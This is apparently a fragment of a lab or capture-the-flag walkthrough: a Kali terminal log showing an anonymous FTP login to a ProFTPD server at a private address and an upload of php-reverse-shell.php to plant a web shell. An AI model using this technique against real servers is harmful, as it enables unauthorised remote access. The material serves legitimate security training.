 (root💀kali)-[/usr/share/webshells/php]
# ftp
ftp> open 192.168.56.101
Connected to 192.168.56.101.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.56.101]
Name (192.168.56.101:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful
150 Opening BINARY mode data connection for php-reverse-shell.php
226 Transfer complete
5496 bytes sent in 0.00 secs (54.0350 MB/s)
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 0        0            109 Nov 26  2020 CALL.html
-rw-r--r--   1 ftp      ftp         5496 Aug 17 06:02 php-reverse-shell.php
226 Transfer complete
ftp>